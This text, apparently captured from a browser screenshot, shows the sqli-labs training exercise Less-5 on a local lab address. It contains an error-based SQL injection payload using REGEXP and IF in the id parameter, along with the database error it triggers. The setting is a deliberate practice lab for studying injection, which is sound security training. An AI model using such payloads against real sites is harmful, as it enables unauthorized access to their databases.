 Less-5 Double Query- Single Quotes- String - Iceweasel
File Edit View History Bookmarks Tools Help
Less-5 Double Query- Singl...
192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF(1=2,1,''))-- -
Google
KC PS Exploit-DB OffSec Kali BeEF Nessus ShellStorm MD5 SameIP CAL9000 Scripts OWASP GuerrillaMail Alexa THN NetSec OpenWireSec VPS ZeroSecurity »
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF(1=2,1,''))-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Got error 'empty (sub)expression' from regexp
SQLI DUMB SERIES-5